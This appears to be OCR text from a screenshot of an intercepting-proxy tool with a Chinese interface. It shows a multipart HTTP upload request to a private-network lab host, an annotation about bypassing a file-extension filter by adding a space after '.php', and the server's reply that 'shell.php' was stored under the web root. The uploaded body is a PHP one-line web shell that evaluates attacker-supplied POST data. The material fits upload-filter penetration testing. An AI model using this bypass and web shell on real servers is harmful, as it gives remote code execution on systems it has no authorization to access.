 发送 取消 < ▾ > ▾ 目标:
请求
美化 Raw Hex \n ≡
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycoNJSeDhNjJ7ar5L
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.29.200:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
.php后添加空格绕过
15 ------WebKitFormBoundarycoNJSeDhNjJ7ar5L
16 Content-Disposition: form-data; name="file_upload"; filename="
shell.php "
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['code']);?>
20
21 ------WebKitFormBoundarycoNJSeDhNjJ7ar5L--
22
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 01 Jun 2024 06:29:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 64
8
9 File uploaded successfully:
/var/www/html/uploadfiles/shell.php
? 搜索 0高亮
完成